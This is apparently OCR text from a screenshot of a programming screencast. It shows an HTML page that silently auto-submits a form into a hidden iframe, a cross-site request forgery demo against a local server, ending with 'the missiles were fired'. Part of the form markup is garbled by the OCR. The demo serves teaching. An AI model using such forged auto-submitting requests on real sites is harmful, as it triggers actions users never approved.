 Activities
Terminal
Jun 18 13:37
asottile@babibox: /tmp/explains
asottile@babibox: /tmp/explains
asottile@babibox: /tmp/explains
babi v0.0.11 index.html *
<!doctype html>
<html>
<body>
«target=">
<input type="submit" value="fire someone else's missiles">
</form>
<iframe name="t1"></iframe>
<script>
document.getElementById('form1').submit();
</script>
</body>
</html>
Mozilla Firefox
127.0.0.1:9002/target
/tmp/explains/index.html
127.0.0.1:9002/target
the missiles were fired